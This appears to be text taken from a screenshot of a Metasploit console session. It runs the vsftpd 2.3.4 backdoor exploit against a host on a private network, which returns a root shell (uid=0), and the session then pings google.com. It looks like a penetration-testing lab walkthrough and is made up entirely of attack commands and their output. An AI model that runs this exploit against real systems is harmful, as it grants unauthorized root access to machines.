 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.109:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.109:21 - USER: 331 Please specify the password.
[+] 192.168.1.109:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.109:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.110:34307 → 192.168.1.109:6200
) at 2022-06-03 11:21:39 -0500
ping google.com
PING google.com (142.250.181.238) 56(84) bytes of data.
64 bytes from fra16s56-in-f14.1e100.net (142.250.181.238): icmp_seq=1 ttl=58
time=225 ms